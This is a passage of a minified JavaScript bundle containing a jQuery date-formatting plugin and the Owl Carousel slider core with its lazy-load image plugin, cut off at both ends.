html+=vars[i];}}}
return html;}
var DateFormat={};!function(a){var b=[trans("Sunday"),trans("Monday"),trans("Tuesday"),trans("Wednesday"),trans("Thursday"),trans("Friday"),trans("Saturday")],c=[trans("Sun"),trans("Mon"),trans("Tue"),trans("Wed"),trans("Thu"),trans("Fri"),trans("Sat")],d=[trans("Jan"),trans("Feb"),trans("Mar"),trans("Apr"),trans("May"),trans("Jun"),trans("Jul"),trans("Aug"),trans("Sep"),trans("Oct"),trans("Nov"),trans("Dec")],e=[trans("January"),trans("February"),trans("March"),trans("April"),trans("May"),trans("June"),trans("July"),trans("August"),trans("September"),trans("October"),trans("November"),trans("December")],f={Jan:"01",Feb:"02",Mar:"03",Apr:"04",May:"05",Jun:"06",Jul:"07",Aug:"08",Sep:"09",Oct:"10",Nov:"11",Dec:"12"},g=/\d{4}-\d{2}-\d{2}T\d{2}:\d{2}:\d{2}\.?\d{0,3}[Z\-+]?(\d{2}:?\d{2})?/;a.format=function(){function a(a){return b[parseInt(a,10)]||a}function h(a){return c[parseInt(a,10)]||a}function i(a){var b=parseInt(a,10)-1;return d[b]||a}function j(a){var b=parseInt(a,10)-1;return e[b]||a}function k(a){return f[a]||a}function l(a){var b,c,d,e,f,g=a,h="";return-1!==g.indexOf(".")&&(e=g.split("."),g=e[0],h=e[e.length-1]),f=g.split(":"),3===f.length?(b=f[0],c=f[1],d=f[2].replace(/\s.+/,"").replace(/[a-z]/gi,""),g=g.replace(/\s.+/,"").replace(/[a-z]/gi,""),{time:g,hour:b,minute:c,second:d,millis:h}):{time:"",hour:"",minute:"",second:"",millis:""}}function m(a,b){for(var c=b-String(a).length,d=0;c>d;d++)a="0"+a;return a}return{parseDate:function(a){var b,c,d={date:null,year:null,month:null,dayOfMonth:null,dayOfWeek:null,time:null};if("number"==typeof a)return this.parseDate(new Date(a));if("function"==typeof a.getFullYear)d.year=String(a.getFullYear()),d.month=String(a.getMonth()+1),d.dayOfMonth=String(a.getDate()),d.time=l(a.toTimeString()+"."+a.getMilliseconds());else if(-1!=a.search(g))b=a.split(/[T\+-]/),d.year=b[0],d.month=b[1],d.dayOfMonth=b[2],d.time=l(b[3].split(".")[0]);else switch(b=a.split(" "),6===b.length&&isNaN(b[5])&&(b[b.length]="()"),b.length){case 6:d.year=b[5],d.month=k(b[1]),d.dayOfMonth=b[2],d.time=l(b[3]);break;case 2:c=b[0].split("-"),d.year=c[0],d.month=c[1],d.dayOfMonth=c[2],d.time=l(b[1]);break;case 7:case 9:case 10:d.year=b[3],d.month=k(b[1]),d.dayOfMonth=b[2],d.time=l(b[4]);break;case 1:c=b[0].split(""),d.year=c[0]+c[1]+c[2]+c[3],d.month=c[5]+c[6],d.dayOfMonth=c[8]+c[9],d.time=l(c[13]+c[14]+c[15]+c[16]+c[17]+c[18]+c[19]+c[20]);break;default:return null}return d.date=d.time?new Date(d.year,d.month-1,d.dayOfMonth,d.time.hour,d.time.minute,d.time.second,d.time.millis):new Date(d.year,d.month-1,d.dayOfMonth),d.dayOfWeek=String(d.date.getDay()),d},date:function(b,c){try{var d=this.parseDate(b);if(null===d)return b;for(var e,f=d.year,g=d.month,k=d.dayOfMonth,l=d.dayOfWeek,n=d.time,o="",p="",q="",r=!1,s=0;s<c.length;s++){var t=c.charAt(s),u=c.charAt(s+1);if(r)"'"==t?(p+=""===o?"'":o,o="",r=!1):o+=t;else switch(o+=t,q="",o){case"ddd":p+=a(l),o="";break;case"dd":if("d"===u)break;p+=m(k,2),o="";break;case"d":if("d"===u)break;p+=parseInt(k,10),o="";break;case"D":k=1==k||21==k||31==k?parseInt(k,10)+"st":2==k||22==k?parseInt(k,10)+"nd":3==k||23==k?parseInt(k,10)+"rd":parseInt(k,10)+"th",p+=k,o="";break;case"MMMM":p+=j(g),o="";break;case"MMM":if("M"===u)break;p+=i(g),o="";break;case"MM":if("M"===u)break;p+=m(g,2),o="";break;case"M":if("M"===u)break;p+=parseInt(g,10),o="";break;case"y":case"yyy":if("y"===u)break;p+=o,o="";break;case"yy":if("y"===u)break;p+=String(f).slice(-2),o="";break;case"yyyy":p+=f,o="";break;case"HH":p+=m(n.hour,2),o="";break;case"H":if("H"===u)break;p+=parseInt(n.hour,10),o="";break;case"hh":e=0===parseInt(n.hour,10)?12:n.hour<13?n.hour:n.hour-12,p+=m(e,2),o="";break;case"h":if("h"===u)break;e=0===parseInt(n.hour,10)?12:n.hour<13?n.hour:n.hour-12,p+=parseInt(e,10),o="";break;case"mm":p+=m(n.minute,2),o="";break;case"m":if("m"===u)break;p+=n.minute,o="";break;case"ss":p+=m(n.second.substring(0,2),2),o="";break;case"s":if("s"===u)break;p+=n.second,o="";break;case"S":case"SS":if("S"===u)break;p+=o,o="";break;case"SSS":var v="000"+n.millis.substring(0,3);p+=v.substring(v.length-3),o="";break;case"a":p+=n.hour>=12?"PM":"AM",o="";break;case"p":p+=n.hour>=12?"p.m.":"a.m.",o="";break;case"E":p+=h(l),o="";break;case"'":o="",r=!0;break;default:p+=t,o=""}}return p+=q}catch(w){return console&&console.log&&console.log(w),b}},prettyDate:function(a){var b,c,d;return("string"==typeof a||"number"==typeof a)&&(b=new Date(a)),"object"==typeof a&&(b=new Date(a.toString())),c=((new Date).getTime()-b.getTime())/1e3,d=Math.floor(c/86400),isNaN(d)||0>d?void 0:60>c?trans("just now"):120>c?trans("1 minute ago"):3600>c?trans("$$1$$ minutes ago",Math.floor(c/60)):7200>c?trans("1 hour ago"):86400>c?trans("$$1$$ hours ago",Math.floor(c/3600)):1===d?trans("Yesterday"):7>d?trans("$$1$$ days ago",d):31>d?trans("$$1$$ weeks ago",Math.ceil(d/7)):d>=31?trans("more than 5 weeks ago"):void 0},toBrowserTimeZone:function(a,b){return this.date(new Date(a),b||"MM/dd/yyyy HH:mm:ss")}}}()}(DateFormat),function(a){a.format=DateFormat.format}(jQuery);
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var 